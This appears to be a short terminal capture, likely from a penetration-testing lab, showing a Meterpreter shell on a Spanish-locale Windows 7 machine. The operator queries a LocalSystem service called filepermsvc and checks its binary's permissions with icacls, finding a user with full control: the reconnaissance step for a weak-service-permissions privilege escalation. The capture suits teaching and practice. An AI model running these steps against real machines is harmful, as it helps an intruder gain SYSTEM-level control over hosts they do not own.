 meterpreter > shell
Process 2448 created.
Channel 4 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>sc qc filepermsvc
sc qc filepermsvc
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: filepermsvc
        TIPO               : 10  WIN32_OWN_PROCESS
        TIPO_INICIO        : 3   DEMAND_START
        CONTROL_ERROR      : 1   NORMAL
        NOMBRE_RUTA_BINARIO: "C:\Program Files\File Permissions Service\filepermservi
ce.exe"
        GRUPO_ORDEN_CARGA  :
        ETIQUETA           : 0
        NOMBRE_MOSTRAR     : File Permissions Service
        DEPENDENCIAS       :
        NOMBRE_INICIO_SERVICIO: LocalSystem
C:\Windows\system32>icacls "C:\Program Files\File Permissions Service\filepermservice
.exe"
icacls "C:\Program Files\File Permissions Service\filepermservice.exe"
C:\Program Files\File Permissions Service\filepermservice.exe NT AUTHORITY\SYSTEM:(F)
                                                              BUILTIN\Administradores
:(F)
                                                              HETEAM\master:(F)
Se procesaron correctamente 1 archivos; error al procesar 0 archivos
C:\Windows\system32>